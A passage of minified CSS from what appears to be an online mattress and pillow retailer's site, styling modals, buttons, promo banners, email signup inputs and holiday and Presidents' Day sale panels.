.5s}.component-modal.hidden{background:transparent;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}.component-modal.hidden .modal-wrapper{transform:scale(0);opacity:0;transition-delay:0s}.component-modal.hidden .legal-notice{opacity:0;transition-delay:0s}.component-modal.youtube-modal .modal-wrapper{width:75vw;max-width:1396px;margin:20px;background-color:#fff;position:relative;padding:0;transition:transform .4s,opacity .4s;transition-delay:.15s;padding-top:50px;background:0 0}@media(min-width:768px){.component-modal.youtube-modal .modal-wrapper .close-modal{top:35px}}@media(max-width:767px){.component-modal.youtube-modal .modal-wrapper{padding:0;width:90vw}}.component-modal.youtube-modal .yt-wrapper{padding-bottom:56.2%;width:100%;position:relative;background-color:#190d3a}.component-modal.youtube-modal .yt-wrapper .youtube-embed{position:absolute;top:0;left:0;width:100%;height:100%}.component-modal.default-modal .modal-wrapper{position:relative;max-height:80%}.component-modal.default-modal .modal-wrapper .modal-content{width:75vw;max-width:1396px;border-radius:4px;height:100%;overflow-y:scroll;background-color:#fff;position:relative;padding:0;transition:transform .4s,opacity .4s;transition-delay:.15s}@media(max-width:767px){.component-modal.default-modal .modal-wrapper .modal-content{padding:0;width:90vw}}.component-modal .close-modal{position:absolute;display:flex;align-items:center;justify-content:center;top:-10px;right:-10px;width:28px;height:28px;padding:7px;border-radius:50%;z-index:1;border:#fff solid 1.5px;background:rgba(25,13,58,.65)}.component-modal .close-modal:hover{cursor:pointer;background-color:#fff;border-color:#190d3a}.component-modal .close-modal:hover svg{fill:#190d3a}.component-modal .close-modal svg{width:100%;fill:#fff}.component-modal .legal-notice{transition:opacity 1.5s;transition-delay:2s;width:60%;margin-bottom:30px;opacity:.8;text-align:center;color:#fff;font-size:11px}.component-modal .legal-notice.expanded .read-more-text{display:inline}.component-modal .legal-notice.expanded .ellipsis{display:none}.component-modal .legal-notice .read-text{text-decoration:underline}.component-modal .legal-notice .read-text:hover{cursor:pointer}.component-modal .legal-notice .read-more-text{display:none}@media(max-width:767px){.component-modal .legal-notice{padding:0;width:90vw}}body.screen-takeover-animating .screen-takeover-bg-overlay{opacity:1}body.screen-takeover-animating main,body.screen-takeover-animating footer.main-footer{transform:scale(.8)}body.screen-takeover-animating .component-screen-takeover{transform:none}body.screen-takeover-done main,body.screen-takeover-done footer.main-footer{display:none}body.screen-takeover-done .component-screen-takeover{position:relative!important;padding-top:0!important}body.screen-takeover-done .screen-takeover-bg-overlay{display:none}.screen-takeover-bg-overlay{background:rgba(25,13,58,.75);position:fixed;z-index:4;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .5s cubic-bezier(.29,.24,.12,.995);pointer-events:none}main,footer.footer{transition:transform .5s cubic-bezier(.29,.24,.12,.995);transform-origin:50vw 50vh}.component-screen-takeover{position:fixed;transform:translateY(calc(100vh + 2px));transition:transform .5s cubic-bezier(.29,.24,.12,.995);top:0;left:0;min-width:100vw;min-height:100vh;background-color:#fff;z-index:5}.component-screen-takeover .takeover-content{padding-bottom:140px}.component-screen-takeover .takeover-close{display:block;width:45px;height:45px;position:fixed;bottom:70px;left:50%;border-radius:50%;transform:translate(-50%,300%);background-image:url([data-uri]);background-repeat:no-repeat;background-size:35%;background-position:center;background-color:rgba(51,51,51,.9);animation-name:takeover-close-in;animation-duration:.5s;animation-delay:.6s;animation-fill-mode:forwards;cursor:pointer}@keyframes takeover-close-in{0%{transform:translate(-50%,300%)}100%{transform:translate(-50%,0)}}@media(max-width:767px){.component-tab{background:#fff}}.component-tab .mobile-tab-wrapper{padding-top:29px}.component-tab .mobile-tab-wrapper .select-label{color:#bfbec1;text-transform:uppercase;font-size:12px;font-weight:500;font-family:montserrat,sans-serif;letter-spacing:1px}.component-tab .mobile-tab-wrapper .select-wrapper{border:2px solid #e6e6e8;border-radius:4px;margin-top:4px;position:relative}.component-tab .mobile-tab-wrapper .select-wrapper::after{display:inline-block;content:'';width:10px;height:10px;pointer-events:none;border-left:2px solid #190d3a;border-bottom:2px solid #190d3a;transform:rotate(-45deg);position:absolute;left:92%;bottom:45%}.component-tab .mobile-tab-wrapper .select-wrapper select{width:100%;appearance:none;padding:12px 0 12px 12px;outline:none}.component-tab .tab-list{margin:0;padding:0;display:flex}.component-tab .tab-list .tab{list-style-type:none;flex-basis:0;flex-grow:1;text-align:center;padding:12px 18px;text-transform:uppercase;color:#45166a;font-weight:600;font-size:12px;letter-spacing:1px;font-family:montserrat,sans-serif}.component-tab .tab-list .is-current-page{background:#fff;border-radius:4px 4px 0 0}.component-btn{flex-shrink:0;display:inline-block;text-align:center;padding:13px 24px 11px;border-radius:2em;transition:.1s all;position:relative;z-index:0;cursor:pointer;text-decoration:none}.component-btn:hover{transition:.2s all}.component-btn.green{color:#45166a;background:#72f4bf}.component-btn.green:before{content:'';position:absolute;background-color:#72f4bf;top:0;left:0;border-radius:2em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}.component-btn.green:hover:before{transform:scaleX(1.09) scaleY(1.29)}.component-btn.white{color:#45166a;background-color:#fff}.component-btn.white:before{content:'';position:absolute;background-color:#fff;top:0;left:0;border-radius:2em;width:100%;height:100%;opacity:.5;z-index:-1;transform:scale(1);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}.component-btn.white:hover:before{transform:scaleX(1.09) scaleY(1.29)}.component-btn.purple-border{color:#45166a;padding:11px 22px 9px;border:2px solid #45166a;min-width:202px}.component-btn.purple-border:hover{background-color:#45166a;color:#fff}.component-btn.green-border{color:#45166a;padding:11px 22px 9px;border:2px solid #72f4bf;min-width:202px}.component-btn.green-border:hover{background-color:rgba(114,244,191,.1)}.component-btn.green-border.selected{background-color:rgba(114,244,191,.1)}.component-btn.white-border{color:#fff;padding:11px 22px 9px;border:2px solid #fff}.component-btn+.component-btn{margin-left:16px}.component-play-btn{padding:7px;max-width:90%;z-index:1;position:relative;display:inline-block}.component-play-btn button{display:block;cursor:pointer;position:relative;height:40px;padding-left:16px;padding-right:12px;background:#fff;border-radius:24px;display:flex;flex-direction:row-reverse;align-items:center}.component-play-btn button:before{display:block;content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(1);z-index:-1;background:linear-gradient(to right top,rgba(69,22,106,0.75) 0%,rgba(131,21,123,0.75) 75%,rgba(188,21,138,0.75) 100%);width:108%;height:135%;border-radius:50px;transition:.2s transform}.component-play-btn button:after{content:'';display:block;width:17px;height:20px;margin-right:10px;background:url([data-uri]) center no-repeat;transition:.2s opacity}.component-play-btn button:hover:before{transform:translate(-50%,-50%) scaleX(1.05) scaleY(1.15)}.component-play-btn button:active{color:#45166a}.component-play-btn.transparent button{color:#fff;background:0 0;border:2px solid #fff;padding:0 22px}.component-play-btn.transparent button:before{display:none}.component-play-btn.transparent button:after{background:url([data-uri]) center no-repeat}.component-play-btn.transparent button:hover{transition:.2s all;background-color:#fff;color:#45166a}.component-play-btn.transparent button:hover:after{transition:.2s all;background:url([data-uri]) center no-repeat}@media(max-width:1127px){.component-slider .row{margin:0;flex-wrap:nowrap;overflow:auto;-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;scroll-snap-type:x mandatory}.component-slider .row::-webkit-scrollbar,.component-slider .row::-webkit-scrollbar-thumb,.component-slider .row::-webkit-scrollbar-track{display:none}.component-slider .row:before,.component-slider .row:after{content:'';display:block}}@media(max-width:1127px) and (max-width:767px){.component-slider .row:before,.component-slider .row:after{flex:0 0 12.5%}}@media(max-width:1127px){.component-slider .column{flex:0 0 75%;min-width:30.5%;scroll-snap-align:center;scroll-snap-coordinate:50% 50%}}@media(max-width:1127px) and (max-width:767px){.component-slider .column{min-width:75%}}.component-promo-banner{position:relative;padding:8px;font-size:14px;line-height:1.3}.component-promo-banner.clickable:hover{cursor:pointer}.component-promo-banner span{text-decoration:underline}.component-promo-banner .has-close-btn{padding:0 54px}@media(max-width:1127px){.component-promo-banner .has-close-btn{padding:0 44px}}@media(max-width:767px){.component-promo-banner .has-close-btn{padding:0 34px}}.component-promo-banner .close-button{display:flex;align-items:center;justify-content:center;height:26px;width:26px;position:absolute;top:50%;right:15px;transform:translateY(-50%);border:0;padding:6px;background-color:transparent}.component-promo-banner .close-button:hover{cursor:pointer}.component-promo-modal{position:fixed;bottom:0;left:0;right:0;padding:12px;transform:translateY(125%);transition:transform .5s;z-index:7}.component-promo-modal .promo-wrapper{position:relative;padding:16px;padding-top:32px;max-width:500px;border-radius:4px;margin:0 auto}.component-promo-modal.is-shown{transform:translateY(0)}.component-promo-modal button.close{appearance:none;-webkit-appearance:none;border:0;width:48px;height:48px;position:absolute;top:0;right:0;cursor:pointer;background-image:url([data-uri]);background-size:33%;background-position:center center;background-repeat:no-repeat;background-color:transparent}.component-promo-modal .sms-promo h2{margin-top:-15px;margin-bottom:10px}.component-promo-modal .sms-promo button{width:100%;display:flex;justify-content:center;align-items:center}.component-promo-modal .sms-promo button svg{margin-right:15px}.component-promo-modal .sms-promo button:before{display:none}.component-promo-modal .sms-promo .legal{font-size:9px;opacity:.6;margin:10px -12px -5px;line-height:1.3}.component-promo-modal .sms-promo .legal a{font-weight:600}.component-promo-modal .cart-return-popup-modal h2{margin-top:0;margin-bottom:10px}.component-promo-modal .cart-return-popup-modal button{width:100%;display:flex;justify-content:center;align-items:center}.component-promo-modal .cart-return-popup-modal button:before{display:none}.component-promo-modal .cart-return-popup-modal a{text-decoration:underline}.component-promo-modal .powerbase-promo img{width:96px;position:absolute;transform:translate(-50%,-110%)}.component-promo-modal .powerbase-promo .promo-title{margin:16px 0 0}.component-promo-modal .powerbase-promo .promo-disclaimer{font-size:13px}.component-promo-modal .powerbase-promo .promo-subtext{margin-bottom:16px;font-size:16px}.component-promo-modal .powerbase-promo a{margin-bottom:18px;width:50%}.component-promo-overlay{position:fixed;top:0;width:100%;height:100vh;background:rgba(24,18,32,.3);box-shadow:0 36px 26px -16px rgba(0,0,0,.22);overflow:auto;z-index:1}@media(min-width:540px){.component-promo-overlay{display:flex;justify-content:center;align-items:center}}.component-promo-modal-lg{position:fixed;top:0;left:0;right:0;padding:0;transform:translateY(125%);transition:transform .5s;z-index:13}.component-promo-modal-lg .promo-wrapper{background:linear-gradient(to right bottom,rgba(69,22,105,0.95),rgba(131,21,123,0.95) 75%,rgba(188,21,138,0.95));width:100vw;height:100vh;position:relative;padding-top:25vh;border-radius:4px;margin:0 auto}@media(max-width:539px){.component-promo-modal-lg .promo-wrapper{padding-top:30px}}.component-promo-modal-lg .banner-modal-wrapper{position:fixed;top:0;width:100%;height:100vh;overflow:auto;z-index:2}@media(min-width:540px){.component-promo-modal-lg .banner-modal-wrapper{display:flex;justify-content:center;align-items:center}}.component-promo-modal-lg .banner-modal-wrapper .banner-modal{position:relative;box-shadow:0 0 12px 0 #3a3a3a73;width:80%;max-width:1156px;margin:auto;margin-top:20px;max-height:84%;overflow-y:scroll;padding:38px 20px;animation:slide-down .5s ease}@media(max-width:767px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal{width:90%;padding:33px 12px 12px}}@media(min-width:540px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal{margin-top:auto}}.component-promo-modal-lg .banner-modal-wrapper .banner-modal .sale-tag{margin-bottom:8px}.component-promo-modal-lg .banner-modal-wrapper .banner-modal img{width:90%;max-width:660px}.component-promo-modal-lg .banner-modal-wrapper .banner-modal h2{font-size:38px}@media(max-width:1599px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal h2{font-size:28px}}@media(max-width:767px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal h2{font-size:24px}}@media(max-width:767px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal .d-sm-block{display:block}}.component-promo-modal-lg .banner-modal-wrapper .banner-modal .close{background-image:url([data-uri]);background-size:33%;background-position:center center;background-repeat:no-repeat;background-color:transparent}.component-promo-modal-lg .banner-modal-wrapper .banner-modal .terms-container{padding:16px}@media(max-width:767px){.component-promo-modal-lg .banner-modal-wrapper .banner-modal .terms-container{padding:0}}@keyframes slide-down{0%{opacity:0;transform:translateY(-250px)}100%{opacity:1;transform:translateY(0)}}.component-promo-modal-lg .banner-modal-wrapper .banner-modal.removing{animation:slide-up .5s ease;opacity:0;transform:translateY(-250px)}@keyframes slide-up{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(-250px)}}.component-promo-modal-lg .banner-modal-wrapper .close.mobile{display:block;top:90%;left:50%;transform:translateX(-50%);box-shadow:0 0 12px 0 #3a3a3a73;background-image:url([data-uri]);background-size:33%;background-position:center center;background-repeat:no-repeat;background-color:#423c48;border-radius:100%}@media(min-width:540px){.component-promo-modal-lg .banner-modal-wrapper .close.mobile{display:none}}.component-promo-modal-lg .exit-intent{max-width:675px;position:relative}.component-promo-modal-lg.is-shown{transform:translateY(0)}.component-promo-modal-lg button.close{appearance:none;-webkit-appearance:none;border:0;width:48px;height:48px;position:absolute;top:0;right:0;cursor:pointer;background-image:url([data-uri]);background-size:33%;background-position:center center;background-repeat:no-repeat;background-color:transparent}.component-promo-modal-lg .intent-inputs-container{flex-wrap:wrap}.component-promo-modal-lg .intent-inputs-container .intent-input-container{position:relative;margin:0 6px;margin-bottom:57px}@media(max-width:767px){.component-promo-modal-lg .intent-inputs-container .intent-input-container{margin-bottom:35px}}.component-promo-modal-lg .intent-inputs-container .intent-input-container.hidden{position:absolute;bottom:0;left:0;opacity:0;max-height:1px;max-width:1px}.component-promo-modal-lg .intent-inputs-container .intent-input-container .floating-label{font-size:12px;position:absolute;left:0;top:0;transform:translateY(135%);padding-left:18px;transition:.3s ease all;pointer-events:none}.component-promo-modal-lg .intent-inputs-container .input-first-name,.component-promo-modal-lg .intent-inputs-container .input-last-name,.component-promo-modal-lg .intent-inputs-container .input-email{background:0 0;border:2px solid #cac6db;border-radius:4px;width:132px;padding:18px;font-size:18px}.component-promo-modal-lg .intent-inputs-container .input-first-name:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-first-name:not(:focus):valid~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-last-name:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-last-name:not(:focus):valid~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-email:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-email:not(:focus):valid~.floating-label{transform:translateY(-160%)}@media(max-width:767px){.component-promo-modal-lg .intent-inputs-container .input-first-name:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-first-name:not(:focus):valid~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-last-name:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-last-name:not(:focus):valid~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-email:focus~.floating-label,.component-promo-modal-lg .intent-inputs-container .input-email:not(:focus):valid~.floating-label{transform:translateY(-100%)}}.component-promo-modal-lg .intent-inputs-container .input-email{width:230px}.component-promo-modal-lg .close-modal-btn{background:0 0;border:2px solid #fff;height:40px;width:146px;font-size:12px;border-radius:24px;transition:.2s all;letter-spacing:1px;margin-bottom:24px;cursor:pointer}.component-promo-modal-lg .subscribe-btn{border:none;height:40px;margin-left:12px;width:210px}@media(max-width:767px){.component-promo-modal-lg .buy-more-save-more{margin-bottom:16px}.component-promo-modal-lg .buy-more-save-more h2{font-size:16px}.component-promo-modal-lg .buy-more-save-more p{font-size:13px}}.component-promo-modal-lg .buy-more-save-more p+p{margin-top:8px}.component-promo-modal-lg .divider-line{width:200px;height:1px;background:#bfbec1}@media(max-width:1127px){.component-promo-modal-lg .divider-line{width:150px}}.component-promo-modal-lg .divider-or{padding-left:15px;padding-right:15px}.component-promo-modal-lg .baner-modal-wrapper .banner-modal .holiday-h2{margin-bottom:24px}@media(max-width:767px){.component-promo-modal-lg .baner-modal-wrapper .banner-modal .holiday-h2{font-size:32px}}@media(max-width:539px){.component-promo-modal-lg .baner-modal-wrapper .banner-modal .holiday-h2{margin-bottom:20px;font-size:24px}}.component-promo-modal-lg .holiday-ship-sub-text{width:70%;margin:0 auto;text-align:center}@media(max-width:767px){.component-promo-modal-lg .holiday-ship-sub-text{width:80%}}@media(max-width:539px){.component-promo-modal-lg .holiday-ship-sub-text{width:90%}}.component-promo-modal-lg .holiday-ship-times{width:90%;margin:0 auto;margin-bottom:16px}.component-promo-modal-lg .holiday-ship-times .lg-times{display:flex}@media(max-width:767px){.component-promo-modal-lg .holiday-ship-times .lg-times{display:none}}.component-promo-modal-lg .holiday-ship-times .mobile-times{display:none}@media(max-width:767px){.component-promo-modal-lg .holiday-ship-times .mobile-times{display:block}}.component-promo-modal-lg .holiday-ship-times .mobile-times h4{width:75%;margin:0 auto;padding:15px}@media(max-width:539px){.component-promo-modal-lg .holiday-ship-times .mobile-times h4{width:100%}}.component-promo-modal-lg .holiday-ship-times .mobile-times.list{padding:16px}.component-promo-modal-lg .holiday-ship-times .mobile-times.list .fs-label,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .badge,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-promo-modal-lg .holiday-ship-times .mobile-times.list .block-subnav:before,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a,.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages .component-promo-modal-lg .holiday-ship-times .mobile-times.list a,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link .component-promo-modal-lg .holiday-ship-times .mobile-times.list a,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .icon-label,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .component-promo-modal-lg .holiday-ship-times .mobile-times.list .icon-label,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-buy .product-promises li,main.page-buy .product-promises .component-promo-modal-lg .holiday-ship-times .mobile-times.list li,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-buy .stamped-badge .stamped-badge-caption,main.page-buy .stamped-badge .component-promo-modal-lg .holiday-ship-times .mobile-times.list .stamped-badge-caption,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-buy .add-cart-btn,main.page-buy .component-promo-modal-lg .holiday-ship-times .mobile-times.list .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-bundle .product-promises li,main.page-bundle .product-promises .component-promo-modal-lg .holiday-ship-times .mobile-times.list li,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-bundle .stamped-badge .stamped-badge-caption,main.page-bundle .stamped-badge .component-promo-modal-lg .holiday-ship-times .mobile-times.list .stamped-badge-caption,.component-promo-modal-lg .holiday-ship-times .mobile-times.list main.page-bundle .add-cart-btn,main.page-bundle .component-promo-modal-lg .holiday-ship-times .mobile-times.list .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .component-btn,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .component-play-btn button,.component-play-btn .component-promo-modal-lg .holiday-ship-times .mobile-times.list button,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .banner-modal-wrapper .banner-modal .sale-tag,.component-promo-modal-lg .banner-modal-wrapper .banner-modal .holiday-ship-times .mobile-times.list .sale-tag,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .bundle-modal .add-cart-btn,.bundle-modal .component-promo-modal-lg .holiday-ship-times .mobile-times.list .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .cart .cart-checkout .add-cart-btn,#main-cart.cart .cart-checkout .component-promo-modal-lg .holiday-ship-times .mobile-times.list .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .mobile-times.list .cart .cart-bottom .add-cart-btn,#main-cart.cart .cart-bottom .component-promo-modal-lg .holiday-ship-times .mobile-times.list .add-cart-btn{font-weight:300;margin-top:0;font-size:10px}.component-promo-modal-lg .holiday-ship-times.gift-card{margin-top:30px}.component-promo-modal-lg .holiday-ship-times.gift-card .col-6{padding:25px}.component-promo-modal-lg .holiday-ship-times .col-7,.component-promo-modal-lg .holiday-ship-times .col-5{padding:12px;font-size:16px}.component-promo-modal-lg .holiday-ship-times .col-7 h4,.component-promo-modal-lg .holiday-ship-times .col-5 h4{font-size:16px}.component-promo-modal-lg .holiday-ship-times .col-5 .fs-label,.component-promo-modal-lg .holiday-ship-times .col-5 .badge,.component-promo-modal-lg .holiday-ship-times .col-5 main.page.plush-pillow .block-subnav:before,main.page.plush-pillow .component-promo-modal-lg .holiday-ship-times .col-5 .block-subnav:before,.component-promo-modal-lg .holiday-ship-times .col-5 .main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages a,.main-header .desktop-menu .primary-menu li .submenu.product-genre-submenu ul.other-genre-pages .component-promo-modal-lg .holiday-ship-times .col-5 a,.component-promo-modal-lg .holiday-ship-times .col-5 .main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link .component-promo-modal-lg .holiday-ship-times .col-5 a,.component-promo-modal-lg .holiday-ship-times .col-5 main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .icon-label,main.page.seatcushion-category .compare-intro .cushions .product-icons .icon-div .component-promo-modal-lg .holiday-ship-times .col-5 .icon-label,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-buy .product-promises li,main.page-buy .product-promises .component-promo-modal-lg .holiday-ship-times .col-5 li,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-buy .stamped-badge .stamped-badge-caption,main.page-buy .stamped-badge .component-promo-modal-lg .holiday-ship-times .col-5 .stamped-badge-caption,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-buy .add-cart-btn,main.page-buy .component-promo-modal-lg .holiday-ship-times .col-5 .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-bundle .product-promises li,main.page-bundle .product-promises .component-promo-modal-lg .holiday-ship-times .col-5 li,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-bundle .stamped-badge .stamped-badge-caption,main.page-bundle .stamped-badge .component-promo-modal-lg .holiday-ship-times .col-5 .stamped-badge-caption,.component-promo-modal-lg .holiday-ship-times .col-5 main.page-bundle .add-cart-btn,main.page-bundle .component-promo-modal-lg .holiday-ship-times .col-5 .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .col-5 .component-btn,.component-promo-modal-lg .holiday-ship-times .col-5 .component-play-btn button,.component-play-btn .component-promo-modal-lg .holiday-ship-times .col-5 button,.component-promo-modal-lg .holiday-ship-times .col-5 .banner-modal-wrapper .banner-modal .sale-tag,.component-promo-modal-lg .banner-modal-wrapper .banner-modal .holiday-ship-times .col-5 .sale-tag,.component-promo-modal-lg .holiday-ship-times .col-5 .bundle-modal .add-cart-btn,.bundle-modal .component-promo-modal-lg .holiday-ship-times .col-5 .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .col-5 .cart .cart-checkout .add-cart-btn,#main-cart.cart .cart-checkout .component-promo-modal-lg .holiday-ship-times .col-5 .add-cart-btn,.component-promo-modal-lg .holiday-ship-times .col-5 .cart .cart-bottom .add-cart-btn,#main-cart.cart .cart-bottom .component-promo-modal-lg .holiday-ship-times .col-5 .add-cart-btn{width:75%;margin:0 auto;font-weight:300}.component-promo-modal-lg .holiday-ship-times .border{border:1px solid #e6e6e8}.component-promo-modal-lg .holiday-ship-times .purple-border{border:1px solid #3b1b5e}.component-promo-modal-lg .holiday-ship-times .no-left{border-left:none}.component-promo-modal-lg .holiday-ship-times .no-right{border-right:none}.component-promo-modal-lg .holiday-ship-times .no-top{border-top:none}.component-promo-modal-lg .holiday-ship-times .no-bottom{border-bottom:none}.component-promo-modal-lg .holiday-ship-times .gc-sub-text{text-align:left;border-right:none}.component-promo-modal-lg .holiday-ship-times .shop-now{vertical-align:middle;text-align:right}@media(max-width:767px){.component-promo-modal-lg .holiday-ship-times .shop-now{text-align:center}}.component-promo-modal-lg .promo-section{background:#d3c0e2}@media(max-width:767px){.component-promo-modal-lg .promo-section .column{padding-left:4px;padding-right:4px}}.component-promo-modal-lg .promo-section h1{line-height:1.2}@media(max-width:1127px){.component-promo-modal-lg .promo-section h1{font-size:40px}.component-promo-modal-lg .promo-section h1 .case{text-transform:lowercase}}.component-promo-modal-lg .promo-section .cardholder{height:100%;border-radius:10px}.component-promo-modal-lg .promo-section .promo-subhead{color:#531e7c}.component-promo-modal-lg .promo-section .promo-card{border-radius:10px;position:relative}@media(max-width:1127px){.component-promo-modal-lg .promo-section .promo-card.p-xy-card,.component-promo-modal-lg .promo-section main.page.homepage .ralph-footer .promo-card.left,main.page.homepage .ralph-footer .component-promo-modal-lg .promo-section .promo-card.left,.component-promo-modal-lg .promo-section main.page.homepage .ralph-footer .promo-card.right,main.page.homepage .ralph-footer .component-promo-modal-lg .promo-section .promo-card.right,.component-promo-modal-lg .promo-section .component-modal.filtered-review-modal .modal-wrapper .promo-card.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper .component-promo-modal-lg .promo-section .promo-card.continue-reading-modal,.component-promo-modal-lg .promo-section .promo-card.promo-wrapper,.component-promo-modal-lg .promo-section .banner-modal-wrapper .promo-card.banner-modal,.component-promo-modal-lg .banner-modal-wrapper .promo-section .promo-card.banner-modal{padding:48px 20px 32px}}@media(max-width:767px){.component-promo-modal-lg .promo-section .promo-card.p-xy-card,.component-promo-modal-lg .promo-section main.page.homepage .ralph-footer .promo-card.left,main.page.homepage .ralph-footer .component-promo-modal-lg .promo-section .promo-card.left,.component-promo-modal-lg .promo-section main.page.homepage .ralph-footer .promo-card.right,main.page.homepage .ralph-footer .component-promo-modal-lg .promo-section .promo-card.right,.component-promo-modal-lg .promo-section .component-modal.filtered-review-modal .modal-wrapper .promo-card.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper .component-promo-modal-lg .promo-section .promo-card.continue-reading-modal,.component-promo-modal-lg .promo-section .promo-card.promo-wrapper,.component-promo-modal-lg .promo-section .banner-modal-wrapper .promo-card.banner-modal,.component-promo-modal-lg .banner-modal-wrapper .promo-section .promo-card.banner-modal{padding:48px 8px 24px}}.component-promo-modal-lg .promo-section .promo-card .promo-content .badge-card{position:absolute;top:0;left:0;border-radius:10px 0;font-size:12px;padding:7px 24px 8px;min-width:102.56px}@media(max-width:1127px){.component-promo-modal-lg .promo-section .promo-card .promo-content .badge-card{width:100%;border-radius:10px 10px 0 0;min-width:unset}}@media(max-width:400px){.component-promo-modal-lg .promo-section .promo-card .promo-content .badge-card{padding:7px 10px 8px}}.component-promo-modal-lg .promo-section .promo-card .promo-content .desktop-card-text{display:none}@media(min-width:1128px){.component-promo-modal-lg .promo-section .promo-card .promo-content .desktop-card-text{display:block;margin-bottom:8px}}@media(max-width:1162px){.component-promo-modal-lg .promo-section .promo-card .promo-content .desktop-card-text .get-br{display:block}}.component-promo-modal-lg .promo-section .promo-card .promo-content .percent-text{line-height:1.2;font-size:44px}@media(max-width:1139px){.component-promo-modal-lg .promo-section .promo-card .promo-content .percent-text{font-size:40px}}@media(max-width:1127px){.component-promo-modal-lg .promo-section .promo-card .promo-content .percent-text{margin-bottom:8px;font-size:32px}}@media(max-width:767px){.component-promo-modal-lg .promo-section .promo-card .promo-content .percent-text{font-size:28px}}@media(max-width:340px){.component-promo-modal-lg .promo-section .promo-card .promo-content .percent-text{font-size:24px}}@media(max-width:1127px){.component-promo-modal-lg .promo-section .promo-card .promo-content .off-br{display:inline-block}}@media(max-width:811px){.component-promo-modal-lg .promo-section .promo-card .promo-content .off-br{display:block}}@media(max-width:767px){.component-promo-modal-lg .promo-section .promo-card .promo-content .off-br{display:inline-block}}@media(max-width:509px){.component-promo-modal-lg .promo-section .promo-card .promo-content .off-br{display:block}}.component-promo-modal-lg .promo-section .promo-card .promo-content .mobile-card-text{display:none}@media(max-width:1127px){.component-promo-modal-lg .promo-section .promo-card .promo-content .mobile-card-text{font-size:16px;display:block}}@media(max-width:767px){.component-promo-modal-lg .promo-section .promo-card .promo-content .mobile-card-text{font-size:14px}}@media(max-width:539px){.component-promo-modal-lg .promo-section .promo-card .promo-content .mobile-card-text .text-br{display:block}}@media(max-width:364px){.component-promo-modal-lg .promo-section .promo-card .promo-content .mobile-card-text{font-size:12px}}.component-promo-modal-lg .promo-section .exclusive-prod-text{font-size:16px}@media(max-width:1127px){.component-promo-modal-lg .promo-section .exclusive-prod-text{font-size:14px}}.component-promo-modal-lg .promo-section .component-btn{padding:13px 80px}@media(max-width:1127px){.component-promo-modal-lg .promo-section .component-btn{padding:13px 42px}}.component-promo-modal-lg .presidents-day-promo{padding-top:20px;padding-bottom:20px}.component-promo-modal-lg .presidents-day-promo h2.pd-promo-head{font-size:44px;color:#3b1b5e}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo h2.pd-promo-head{font-size:32px}}@media(max-width:539px){.component-promo-modal-lg .presidents-day-promo h2.pd-promo-head{font-size:24px}}.component-promo-modal-lg .presidents-day-promo .pd-promo-subhead{font-size:22px}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo .pd-promo-subhead{font-size:16px}}.component-promo-modal-lg .presidents-day-promo p+p{margin-top:unset}.component-promo-modal-lg .presidents-day-promo .mattress-text,.component-promo-modal-lg .presidents-day-promo .bundle-text{margin-bottom:8px;font-size:24px}@media(max-width:767px){.component-promo-modal-lg .presidents-day-promo .mattress-text,.component-promo-modal-lg .presidents-day-promo 